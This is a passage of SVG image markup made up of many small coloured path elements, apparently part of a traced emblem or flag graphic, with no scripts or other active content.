    <path fill="#ce1810" d="m274.6 267.2.7.7-.7-.7z"/>
    <path fill="#00184a" d="M280.2 267.2v5.4h.7l-.7-5.4z"/>
    <path fill="#003994" d="M281 267.2c0 12.5-7.3 17-19.8 16.1l-.7 12.7c2.7 0 6.4.2 7-2.7l2.9 2 2.8-2.6-.7 2.6 1.4-1.3h.7l4.2-.7-.7 2 2.1-2.6 1.4 1.3h2.1v-2l1.5.7.7-6c3.5-3 1.4-15 1.4-19.5h-6.4z"/>
    <path fill="#424242" d="m290 267.2.8.7-.7-.7z"/>
    <path fill="#185200" d="m292.2 267.2.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="M297.8 267.2v2h.7l-.7-2z"/>
    <path fill="#185200" d="m299.2 267.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="M301.3 267.2v3.4h.7l-.7-3.4z"/>
    <path fill="#185200" d="m304.1 267.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m304.9 267.2.7.7-.8-.7z"/>
    <path fill="#082108" d="m307.7 267.2.7.7-.7-.7z"/>
    <path d="m311.2 267.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m311.9 267.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m314.7 267.2-1.4 2 1.4-2z"/>
    <path fill="#63636b" d="m315.4 267.2.7.7-.7-.7m-127.3.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m189.5 268 1.4 1.3-1.4-1.4z"/>
    <path fill="#295200" d="m190.2 268 .7.6-.7-.7z"/>
    <path fill="#103900" d="m193 268 .7.6-.7-.7z"/>
    <path fill="#397b00" d="m193.7 268 .7.6-.7-.7m2.1 0v1.4h1.4v-1.4h-1.4z"/>
    <path fill="#8c8c8c" d="m201.4 268 .7.6-.7-.7z"/>
    <path fill="#7b7373" d="m204.3 268 .6.6-.7-.7z"/>
    <path fill="#103900" d="m215.5 268 .7.6-.7-.7z"/>
    <path fill="#396b10" d="m217.6 268 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m218.3 268 .7.6-.7-.7z"/>
    <path fill="#8c7373" fill-opacity=".5" d="M236.6 268v6h.7l-.7-6z"/>
    <path fill="#efefef" d="m248.6 268 .7.6-.7-.7z"/>
    <path fill="#10214a" d="m249.3 268 .7.6-.7-.7z"/>
    <path fill="#636b7b" d="m252 268 .8.6-.7-.7z"/>
    <path fill="#ad1810" d="m253.5 268 .7.6-.7-.7z"/>
    <path fill="#420000" d="m257 268 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m290 268 .8.6-.7-.7z"/>
    <path fill="#63636b" d="m290.8 268 .7.6-.7-.7z"/>
    <path fill="#425242" d="m292.2 268 .7.6-.7-.7z"/>
    <path fill="#103900" d="m295 268 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m299.2 268 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m303.4 268 1.5 1.3-1.5-1.4z"/>
    <path fill="#103900" d="m304.1 268 .7.6-.7-.7m2.9 0 .7.7-.7-.7m2.8 0-3.5 4 3.5-4z"/>
    <path fill="#082108" d="m310.5 268 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m311.2 268 .7.6-.7-.7z"/>
    <path fill="#314231" d="m314.7 268-.7 1.3.7-1.4z"/>
    <path fill="#bdbdbd" d="m188 268.6.8.6-.7-.6z"/>
    <path fill="#397b00" d="m188.8 268.6.7.6-.7-.6m2 0 .8.6-.7-.6z"/>
    <path fill="#294200" d="m194 269 .2.5-.3-.5m5 0 .2.5-.2-.5z"/>
    <path fill="#526b42" d="m201.4 268.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m204.3 268.6.6.6-.7-.6z"/>
    <path fill="#314231" d="m205 268.6.7.6-.7-.6z"/>
    <path fill="#397b00" d="m209.2 268.6.7.6-.7-.6m4.2.6v.7h2.1l-2-.6m2-.7.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m217.6 268.6.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m242.7 268.8.5.2-.5-.2z"/>
    <path fill="#8c8c8c" d="m243.7 268.6.7.6-.8-.6z"/>
    <path fill="#bdbdbd" d="m244.3 268.6.7.6-.7-.6z"/>
    <path fill="#cecece" d="m245 268.6.8.6-.7-.6z"/>
    <path fill="#9c9494" d="m248.6 268.6.7.6-.7-.6z"/>
    <path fill="#00216b" d="m249.3 268.6.7.6-.7-.6z"/>
    <path fill="#00215a" d="m251.4 268.6.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m252 268.6.8.6-.7-.6z"/>
    <path fill="#a51008" d="m253.5 268.6.7.6-.7-.6z"/>
    <path fill="#310000" d="m257 268.6.7.6-.7-.6z"/>
    <path fill="#940008" d="m257.7 268.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m258.4 268.6.7.6-.7-.6z"/>
    <path fill="#cecece" d="m262.6 268.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m263.4 268.6.7.6-.8-.6z"/>
    <path fill="#8c8c8c" d="m264.5 268.8.5.2-.5-.2z"/>
    <path fill="#7b7373" d="m265.5 268.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m290 268.6.8.6-.7-.6z"/>
    <path fill="#103900" d="m290.8 268.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m291.5 268.6.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m292.2 268.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m292.9 268.6.7.6-.7-.6z"/>
    <path fill="#296300" d="m295.5 268.8.4.2-.4-.2z"/>
    <path fill="#297b00" d="m298.5 268.6.7.6-.7-.6z"/>
    <path fill="#185200" d="m299.2 268.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m300 268.6.6.6-.7-.6z"/>
    <path fill="#103900" d="m303.4 268.6.8.6-.8-.6m2.9 0 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m314.7 268.6.7.6-.7-.6z"/>
    <path fill="#396b10" d="m188.8 269.3.7.6-.7-.6z"/>
    <path fill="#103900" d="m190.9 269.3.7.6-.7-.6z"/>
    <path fill="#294200" d="m196.8 269.7.2.5-.3-.5z"/>
    <path fill="#396b10" d="m201.4 269.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m203.6 269.3.7.6-.8-.6z"/>
    <path fill="#dedede" d="m205 269.3.7.6-.7-.6z"/>
    <path fill="#214210" d="m205.7 269.3 2 2-2-2z"/>
    <path fill="#294200" d="m208.7 269.7.2.5-.2-.5z"/>
    <path fill="#103900" d="m214.1 269.3.7.6-.7-.6z"/>
    <path fill="#314231" d="m217 269.3.6.6-.7-.6z"/>
    <path fill="#003994" d="M243 269.3c0 3.3.3 5 4.2 5.3.6-3.6-.6-4.6-4.3-5.4z"/>
    <path fill="#002984" d="m244.3 269.3.7.6-.7-.6z"/>
    <path fill="#00216b" d="m245 269.3.8.6-.7-.6z"/>
    <path fill="#10214a" d="m245.8 269.3.7.6-.7-.6z"/>
    <path fill="#636b7b" d="m246.5 269.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m247.2 269.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m247.9 269.3.7.6-.7-.6z"/>
    <path fill="#31425a" d="m248.6 269.3.7.6-.7-.6z"/>
    <path fill="#21315a" d="m251.4 269.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m252.8 269.3.7.6-.7-.6z"/>
    <path fill="#ce1810" d="m253.5 269.3.7.6-.7-.6z"/>
    <path fill="#420000" d="m257 269.3.7.6-.7-.6z"/>
    <path fill="#ce0008" d="m257.7 269.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m258.4 269.3.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m260.5 269.3.7.6-.7-.6z"/>
    <path fill="#63636b" d="m261.2 269.3.7.6-.7-.6z"/>
    <path fill="#21315a" d="m262 269.3.6.6-.7-.6z"/>
    <path fill="#00216b" d="m262.6 269.3.7.6-.7-.6z"/>
    <path fill="#002984" d="m263.4 269.3.7.6-.8-.6z"/>
    <path fill="#003994" d="M259.1 270.6c1.7 5.8 6.3 4 6.3-1.4l-6.3 1.4z"/>
    <path fill="#efefef" d="m290 269.3.8.6-.7-.6z"/>
    <path fill="#185200" d="m290.8 269.3.7.6-.7-.6z"/>
    <path fill="#425242" d="m291.5 269.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m292.2 269.3.7.6-.7-.6z"/>
    <path fill="#103900" d="m292.9 269.3.7.6-.7-.6m2.8 0 .7.6-.7-.6zm9.9 0 .7.6-.7-.6z"/>
    <path fill="#185200" d="m309 269.3.8.6-.7-.6z"/>
    <path fill="#214210" d="m313.3 269.3.7.6-.7-.6z"/>
    <path fill="#cecece" d="m314 269.3-.7 1.3.7-1.4z"/>
    <path fill="#5a6b52" d="m188.8 270 .7.6-.7-.7z"/>
    <path fill="#397b00" d="m190.9 270 .7.6-.7-.7z"/>
    <path fill="#295200" d="m191.6 270 .7.6-.7-.7m2.8 0 .7.7-.7-.7m4.2 0 .7.7-.7-.7z"/>
    <path fill="#425242" d="m203.6 270 .7.6-.8-.7z"/>
    <path fill="#cecece" d="m205.7 270 2 2-2-2z"/>
    <path fill="#397b00" d="m212.7 270 .7.6-.7-.7z"/>
    <path fill="#214210" d="m216.2 270-.7 1.3.7-1.4z"/>
    <path fill="#cecece" d="m217 270-.8 1.3.7-1.4z"/>
    <path fill="#002984" d="m247.2 270 .7.6-.7-.7z"/>
    <path fill="#001039" d="m247.9 270 .7.6-.7-.7z"/>
    <path fill="#00184a" d="m248.6 270 .7.6-.7-.7z"/>
    <path fill="#7b7373" d="m251.4 270 .7.6-.7-.7z"/>
    <path fill="#b5adad" d="m252.8 270 .7.6-.7-.7z"/>
    <path fill="#6b0808" d="m257 270 .7.6-.7-.7z"/>
    <path fill="#de2110" d="m257.7 270 .7.6-.7-.7z"/>
    <path fill="#524242" d="m258.4 270 .7.6-.7-.7z"/>
    <path fill="#525a6b" d="m259.1 270 .7.6-.7-.7z"/>
    <path fill="#00184a" d="m259.8 270 .7.6-.7-.7z"/>
    <path fill="#002984" d="m260.5 270 .7.6-.7-.7z"/>
    <path fill="#395231" d="m290.8 270 .7.6-.7-.7z"/>
    <path fill="#296300" d="m291.5 270 .7.6-.7-.7z"/>
    <path fill="#9c9494" d="m292.2 270 .7.6-.7-.7z"/>
    <path fill="#5a6b52" d="m292.9 270 .7.6-.7-.7z"/>
    <path fill="#185200" d="m295.7 270 1.4 1.3-1.4-1.4z"/>
    <path fill="#297b00" d="m296.4 270 .7.6-.7-.7z"/>
    <path fill="#103900" d="m298.8 270.4.2.4-.2-.4z"/>
    <path fill="#297b00" d="m299.2 270 .7.6-.7-.7z"/>
    <path fill="#103900" d="m304.9 270 .7.6-.8-.7z"/>
    <path fill="#296300" d="m308.4 270 .7.6-.7-.7z"/>
    <path fill="#103900" d="m312.6 270 .7.6-.7-.7z"/>
    <path fill="#9c9494" d="m188.8 270.6.7.7-.7-.7z"/>
    <path fill="#294200" d="m191.6 270.6.7.7-.7-.7m3 .4.3.5-.3-.5z"/>
    <path fill="#295200" d="m196.5 270.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m204.3 270.6.6.7-.7-.7z"/>
    <path fill="#397b00" d="m207.8 270.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m208.5 270.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m212 270.6.7.7-.7-.7z"/>
    <path fill="#00215a" d="m247.9 270.6.7.7-.7-.7z"/>
    <path fill="#002984" d="m248.6 270.6.7.7-.7-.7z"/>
    <path fill="#00216b" d="m250.7 270.6.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m251.4 270.6.7.7-.7-.7z"/>
    <path fill="#ad0008" d="m257.7 270.6.7.7-.7-.7z"/>
    <path fill="#390821" d="m258.4 270.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m290.8 270.6.7.7-.7-.7z"/>
    <path fill="#319400" d="m291.5 270.6.7.7-.7-.7z"/>
    <path fill="#103910" d="m292.2 270.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m292.9 270.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m293.6 270.6.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m300 270.6.6.7-.7-.7z"/>
    <path fill="#185200" d="m301.3 270.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.1 270.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307.7 270.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m311.9 270.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m312.6 270.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m188.8 271.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m189.5 271.3.7.6-.7-.6m2.8 0 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m196.5 271.3.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m202.8 271.3.7.6-.7-.6z"/>
    <path fill="#214210" d="m204.3 271.3 1.3 1.3-1.3-1.3z"/>
    <path fill="#cecece" d="m205 271.3 1.4 1.3-1.4-1.3z"/>
    <path fill="#001000" d="m207.8 271.3.7.6-.7-.6z"/>
    <path fill="#103900" d="m210.6 271.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m211.3 271.3.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#214210" d="m214.1 271.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m214.8 271.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m215.5 271.3.7.6-.7-.6z"/>
    <path fill="#001039" d="m247.9 271.3.7.6-.7-.6z"/>
    <path fill="#00184a" d="m250.7 271.3.7.6-.7-.6z"/>
    <path fill="#7b0008" d="m257 271.3.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m289.1 271.5.5.2-.5-.2z"/>
    <path fill="#9c9494" d="m290.8 271.3.7.6-.7-.6z"/>
    <path fill="#297b00" d="m292 271.5.4.2-.4-.2z"/>
    <path fill="#7b7373" d="m292.9 271.3.7.6-.7-.6z"/>
    <path fill="#185200" d="m293.6 271.3.7.6-.7-.6z"/>
    <path fill="#184a00" d="m296.6 271.7.3.5-.3-.5m2.1 0 .3.5-.2-.5z"/>
    <path fill="#296300" d="m300 271.3.6.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#184a00" d="m303.4 271.3.8.6-.8-.6z"/>
    <path fill="#297b00" d="m307 271.3.7.6-.7-.6z"/>
    <path fill="#296300" d="m311.2 271.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m311.9 271.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m314.7 271.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m315.4 271.3.7.6-.7-.6z"/>
    <path fill="#214210" d="m316.1 271.3.7.6-.7-.6z"/>
    <path fill="#395231" d="m316.8 271.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m317.5 271.3.7.6-.7-.6z"/>
    <path fill="#5a5231" d="m189.5 272 .7.6-.7-.7z"/>
    <path fill="#294200" d="m192.3 272 .7.6-.7-.7z"/>
    <path fill="#295200" d="m194.4 272 1.4 1.3-1.4-1.4z"/>
    <path fill="#397b00" d="m195.1 272 .7.6-.7-.7m3.5 0-.7 1.4h1.4l-.7-1.4z"/>
    <path fill="#396b10" d="m201.4 272 .7.6-.7-.7z"/>
    <path fill="#526b42" d="m203 272.4.3.4-.2-.4z"/>
    <path fill="#efefef" d="m207 272-.6 1.3.7-1.4z"/>
    <path fill="#294200" d="m207.8 272 .7.6-.7-.7m2.3.5.3.4-.3-.4z"/>
    <path fill="#295200" d="m210.6 272 .7.6-.7-.7z"/>
    <path fill="#294200" d="m212 272 .7.6-.7-.7z"/>
    <path fill="#63636b" d="m212.7 272 .7.6-.7-.7z"/>
    <path fill="#ada5a5" d="m213.4 272 .7.6-.7-.7z"/>
    <path fill="#00184a" d="m247.9 272 .7.6-.7-.7z"/>
    <path fill="#31425a" d="m250.7 272 .7.6-.7-.7z"/>
    <path fill="#6b0808" d="m258 272.4.2.4-.2-.4z"/>
    <path fill="#bd0008" d="m258.4 272 .7.6-.7-.7z"/>
    <path fill="#00215a" d="m259.1 272 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m288.7 272 .7.6-.7-.7z"/>
    <path fill="#7b7373" d="m289.4 272 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m290.8 272 .7.6-.7-.7z"/>
    <path fill="#185200" d="m291.5 272 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m292.9 272 .7.6-.7-.7z"/>
    <path fill="#314231" d="m293.6 272 .7.6-.7-.7z"/>
    <path fill="#184a00" d="M301.3 272v2.6h.7l-.7-2.7z"/>
    <path fill="#185200" d="m303.2 272.1.5.3-.5-.2m2.4-.3-1.5 2 1.4-2z"/>
    <path fill="#296300" d="m306.3 272 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m310.5 272-1.4 3.3h.7l.7-3.4z"/>
    <path fill="#63636b" d="m311.2 272 .7.6-.7-.7z"/>
    <path fill="#9c9494" d="m313.3 272 .7.6-.7-.7z"/>
    <path fill="#425242" d="m314 272 .7.6-.7-.7z"/>
    <path fill="#185200" d="m314.7 272 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m315.4 272 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m317.5 272 .7.6-.7-.7z"/>
    <path fill="#cecece" d="m318.2 272 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m189.5 272.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m192.8 272.8.4.2-.4-.2z"/>
    <path fill="#526b42" d="m201.4 272.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204 272.8.5.2-.5-.2z"/>
    <path fill="#314231" d="m205.7 272.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m207 272.6-.6 1.3.7-1.3z"/>
    <path fill="#397b00" d="M209.2 272.6v2l2-2h-2z"/>
    <path fill="#5a6b52" d="m211.3 272.6.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m212 272.6.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m242.2 272.6.7.7-.7-.7z"/>
    <path fill="#00216b" d="m247.6 272.8.5.2-.5-.2z"/>
    <path fill="#7b7373" d="m250.7 272.6.7.7-.7-.7z"/>
    <path fill="#de2110" d="m258.7 273 .2.5-.2-.5z"/>
    <path fill="#390821" d="m259.1 272.6.7.7-.7-.7z"/>
    <path fill="#00215a" d="m280.2 272.6.7.7-.7-.7z"/>
    <path fill="#292921" d="m289.4 272.6.7.7-.7-.7z"/>
    <path fill="#315221" d="m291.5 272.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m292.9 272.6.7.7-.7-.7z"/>
    <path fill="#001000" d="m293.6 272.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m294.3 272.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m296.9 272.8.5.2-.5-.2z"/>
    <path fill="#185200" d="m298.5 272.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m302.7 272.6.7.7-.7-.7z"/>
    <path fill="#425242" d="m310.5 272.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m311.2 272.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m311.9 272.6.7.7-.7-.7z"/>
    <path fill="#315221" d="m312.6 272.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m313.3 272.6.7.7-.7-.7z"/>
    <path fill="#314231" d="m318.2 272.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m189.5 273.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m190.2 273.3.7.6-.7-.6z"/>
    <path fill="#103900" d="m193 273.3.7.6-.7-.6z"/>
    <path fill="#294200" d="m195.1 273.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m198 273.3.6.6-.7-.6z"/>
    <path fill="#6b735a" d="m201.4 273.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m202.8 273.3.7.6-.7-.6z"/>
    <path fill="#294200" d="m204.5 273.7.2.5-.2-.5z"/>
    <path fill="#315221" d="m207 273.3.8.6-.7-.6z"/>
    <path fill="#103900" d="m209.2 273.3.7.6-.7-.6z"/>
    <path fill="#63636b" d="m210.6 273.3-.7 1.3.7-1.3z"/>
    <path fill="#292921" d="m212 273.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m212.7 273.3.7.6-.7-.6z"/>
    <path fill="#733939" d="m220.4 273.3.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m227.5 273.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m242.2 273.3.7.6-.7-.6z"/>
    <path fill="#002984" d="m250 273.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m250.7 273.3.7.6-.7-.6z"/>
    <path fill="#b51010" d="m257 273.3.7.6-.7-.6z"/>
    <path fill="#520808" d="m257.7 273.3.7.6-.7-.6z"/>
    <path fill="#7b0008" d="m259.1 273.3.7.6-.7-.6z"/>
    <path fill="#636b7b" d="m265.5 273.3.7.6-.7-.6z"/>
    <path fill="#002984" d="m280.5 273.7.2.5-.2-.5z"/>
    <path fill="#001000" d="m289.4 273.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m290 273.3.8.6-.7-.6z"/>
    <path fill="#6b735a" d="m291.5 273.3.7.6-.7-.6z"/>
    <path fill="#185200" d="m294 273.5.5.2-.4-.2z"/>
    <path fill="#103900" d="m297.1 273.3.7.6-.7-.6z"/>
    <path fill="#297b00" d="m299.2 273.3.7.6-.7-.6z"/>
    <path fill="#293129" d="m309.8 273.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m310.5 273.3.7.6-.7-.6z"/>
    <path fill="#214210" d="m311.2 273.3.7.6-.7-.6z"/>
    <path fill="#297b00" d="m311.9 273.3.7.6-.7-.6z"/>
    <path fill="#185200" d="m318.2 273.3.7.6-.7-.6z"/>
    <path fill="#cecece" d="m319 273.3.6.6-.7-.6z"/>
    <path fill="#314231" d="m190.2 274 .7.6-.7-.7z"/>
    <path fill="#295200" d="m193 274 .7.6-.7-.7z"/>
    <path fill="#397b00" d="m195.1 274 .7.6-.7-.7z"/>
    <path fill="#295200" d="m195.8 274 .7.6-.7-.7z"/>
    <path fill="#294200" d="m198 274 .6.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m201.7 274.4.2.4-.2-.4m1.1-.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m206.4 274 .7.6-.7-.7z"/>
    <path fill="#397b00" d="m207 274-.6 3.3h.7v-3.4z"/>
    <path fill="#294200" d="m208.7 274.4.2.4-.2-.4z"/>
    <path fill="#bdbdbd" d="m211.3 274 .7.6-.7-.7z"/>
    <path fill="#294200" d="m212.2 274.4.3.4-.3-.4z"/>
    <path fill="#bdbdbd" d="m212.7 274 .7.6-.7-.7m5.6 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m219 274 .7.6-.7-.7z"/>
    <path fill="#315221" d="m219.7 274 .7.6-.7-.7z"/>
    <path fill="#310000" d="m220.4 274 .7.6-.7-.7z"/>
    <path fill="#a51008" d="m228.2 274 .7.6-.7-.7z"/>
    <path fill="#845a52" d="m236.6 274 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m242.2 274 .7.6-.7-.7z"/>
    <path fill="#10214a" d="m243 274 .6.6-.7-.7z"/>
    <path fill="#00216b" d="m250 274 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m250.7 274 .7.6-.7-.7z"/>
    <path fill="#a51008" d="m257 274 .7.6-.7-.7z"/>
    <path fill="#940008" d="m257.7 274 1.4 1.3-1.4-1.4z"/>
    <path fill="#bd0008" d="m258.9 274.2.5.2-.5-.2z"/>
    <path fill="#00215a" d="m259.8 274 .7.6-.7-.7z"/>
    <path fill="#10214a" d="m264.8 274 .6.6-.6-.7z"/>
    <path fill="#cecece" d="m265.5 274-.7 1.3.7-1.4z"/>
    <path fill="#103900" d="m289.4 274 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m290 274 .8.6-.7-.7z"/>
    <path fill="#9c9494" d="m291.5 274 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m292.2 274 .7.6-.7-.7z"/>
    <path fill="#103900" d="m294.3 274 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m297.1 274 .7.6-.7-.7zm7 0 .8.6-.7-.7z"/>
    <path fill="#103900" d="m309 274 .8.6-.7-.7z"/>
    <path fill="#184a00" d="m309.8 274 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m310.5 274 .7.6-.7-.7m6 .3.6.2-.5-.2m1.6-.3.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m319 274 .6.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m190.2 274.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m190.9 274.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m193.7 274.6.7.7-.7-.7z"/>
    <path fill="#294200" d="m195.8 274.6 1.4 1.3-1.4-1.3z"/>
    <path fill="#397b00" d="m196.5 274.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m198 274.6-.8 2 .7-2z"/>
    <path fill="#bdbdbd" d="m202.8 274.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.6 274.6.7.7-.8-.7z"/>
    <path fill="#295200" d="m205 274.6.7.7-.7-.7z"/>
    <path fill="#738c63" d="m209.2 274.6.7.7-.7-.7z"/>
    <path fill="#cecece" d="m210.6 274.6-2.8 3.4 2.8-3.4z"/>
    <path fill="#214210" d="m211.3 274.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m213 275 .2.5-.3-.5z"/>
    <path fill="#efefef" d="m215.5 274.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m216.2 274.6.7.7-.7-.7z"/>
    <path fill="#315221" d="m217 274.6.6.7-.7-.7z"/>
    <path fill="#294200" d="M217.6 274.6v2h.7l-.7-2z"/>
    <path fill="#397b00" d="m218.8 274.8.5.2-.5-.2z"/>
    <path fill="#214210" d="m219.7 274.6.7.7-.7-.7z"/>
    <path fill="#733939" d="m220.4 274.6.7.7-.7-.7z"/>
    <path fill="#941808" d="m228.2 274.6.7.7-.7-.7z"/>
    <path fill="#943131" d="m236.6 274.6.7.7-.7-.7z"/>
    <path fill="#cecece" d="m243 274.6.6.7-.7-.7z"/>
    <path fill="#636b7b" d="m243.7 274.6.7.7-.8-.7z"/>
    <path fill="#10295a" d="m244.3 274.6.7.7-.7-.7z"/>
    <path fill="#00184a" d="m245.5 274.8.5.2-.5-.2z"/>
    <path fill="#001039" d="m246.5 274.6.7.7-.7-.7z"/>
    <path fill="#00215a" d="m250 274.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m250.7 274.6.7.7-.7-.7z"/>
    <path fill="#b51010" d="m257 274.6.7.7-.7-.7z"/>
    <path fill="#bd0008" d="m257.7 274.6.7.7-.7-.7z"/>
    <path fill="#de2110" d="m259.1 274.6 2.8 7.4-2.8-7.4z"/>
    <path fill="#391810" d="m259.8 274.6.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m260.5 274.6.7.7-.7-.7z"/>
    <path fill="#21315a" d="m261.2 274.6.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m264 274.6.8.7-.8-.7z"/>
    <path fill="#9c4a42" d="m271 274.6.8.7-.7-.7z"/>
    <path fill="#ce1810" d="m279.5 274.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m289.6 275 .2.5-.2-.5z"/>
    <path fill="#395231" d="m290 274.6.8.7-.7-.7z"/>
    <path fill="#dedede" d="m291.5 274.6-.7 1.3.7-1.3z"/>
    <path fill="#296300" d="m292.2 274.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m294.3 274.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.1 274.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m303.4 274.6.8.7-.8-.7z"/>
    <path fill="#296300" d="m307.9 275 .2.5-.2-.5z"/>
    <path fill="#103900" d="m308.4 274.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m314.7 274.6.7.7-.7-.7z"/>
    <path fill="#425242" d="m315.4 274.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m316.1 274.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m316.8 274.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m317.5 274.6 1.4 1.3-1.4-1.3z"/>
    <path fill="#315221" d="m319 274.6.6.7-.7-.7z"/>
    <path fill="#7b7373" d="m190.9 275.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m191.6 275.3 1.4 1.3-1.4-1.3m2.1 0 2.1 1.3v-.7l-2.1-.6z"/>
    <path fill="#294200" d="m194.4 275.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m197.2 275.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m201.4 275.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m202.8 275.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m203.6 275.3.7.6-.8-.6z"/>
    <path fill="#294200" d="M205 275.3v2h.7l-.7-2z"/>
    <path fill="#295200" d="m207.8 275.3.7.6-.7-.6z"/>
    <path fill="#396b10" d="m208.5 275.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m209.2 275.3.7.6-.7-.6z"/>
    <path fill="#214210" d="m210.6 275.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m212 275.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m214.1 275.3-.7 1.3.7-1.3z"/>
